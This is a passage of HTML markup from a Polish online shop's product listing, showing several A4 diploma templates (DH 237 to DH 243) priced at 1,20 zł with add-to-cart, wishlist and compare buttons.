    	<a href="https://mediaform.com.pl/dyplomy/3367-dyplom-dh-237.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8616-home_default/dyplom-dh-237.jpg"
		alt = "dh237"
		data-full-size-image-url = "https://mediaform.com.pl/8616-large_default/dyplom-dh-237.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3367"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-251" class="quantity_product quantity_product_3367" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3367" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3367" name="id_product_attribute">
		<input type="hidden" value="3367" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3367" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3367" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3367" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3367" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3367-dyplom-dh-237.html">DYPLOM DH 237</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3368" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3368-dyplom-dh-238.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8618-home_default/dyplom-dh-238.jpg"
		alt = "dh238"
		data-full-size-image-url = "https://mediaform.com.pl/8618-large_default/dyplom-dh-238.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3368"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-20" class="quantity_product quantity_product_3368" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3368" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3368" name="id_product_attribute">
		<input type="hidden" value="3368" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3368" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3368" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3368" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3368" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3368-dyplom-dh-238.html">DYPLOM DH 238</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3369" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3369-dyplom-dh-239.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8620-home_default/dyplom-dh-239.jpg"
		alt = "dh239"
		data-full-size-image-url = "https://mediaform.com.pl/8620-large_default/dyplom-dh-239.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3369"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-7" class="quantity_product quantity_product_3369" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3369" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3369" name="id_product_attribute">
		<input type="hidden" value="3369" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3369" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3369" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3369" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3369" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3369-dyplom-dh-239.html">DYPLOM DH 239</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3370" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3370-dyplom-dh-240.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8622-home_default/dyplom-dh-240.jpg"
		alt = "dh240"
		data-full-size-image-url = "https://mediaform.com.pl/8622-large_default/dyplom-dh-240.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3370"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-35" class="quantity_product quantity_product_3370" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3370" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3370" name="id_product_attribute">
		<input type="hidden" value="3370" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3370" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3370" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3370" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3370" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3370-dyplom-dh-240.html">DYPLOM DH 240</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3371" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3371-dyplom-dh-241.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8624-home_default/dyplom-dh-241.jpg"
		alt = "dh241"
		data-full-size-image-url = "https://mediaform.com.pl/8624-large_default/dyplom-dh-241.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3371"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-90" class="quantity_product quantity_product_3371" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3371" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3371" name="id_product_attribute">
		<input type="hidden" value="3371" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3371" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3371" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3371" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3371" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3371-dyplom-dh-241.html">DYPLOM DH 241</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3372" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3372-dyplom-dh-242.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8626-home_default/dyplom-dh-242.jpg"
		alt = "dh242"
		data-full-size-image-url = "https://mediaform.com.pl/8626-large_default/dyplom-dh-242.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3372"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-77" class="quantity_product quantity_product_3372" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3372" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3372" name="id_product_attribute">
		<input type="hidden" value="3372" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3372" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3372" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3372" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3372" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3372-dyplom-dh-242.html">DYPLOM DH 242</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                 last-in-line
                                 last-line                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3373" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3373-dyplom-dh-243.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8628-home_default/dyplom-dh-243.jpg"
		alt = "dh243"
		data-full-size-image-url = "https://mediaform.com.pl/8628-large_default/dyplom-dh-243.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3373"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-100" class="quantity_product quantity_product_3373" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3373" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3373" name="id_product_attribute">
		<input type="hidden" value="3373" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3373" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3373" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3373" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3373" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3373-dyplom-dh-243.html">DYPLOM DH 243</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
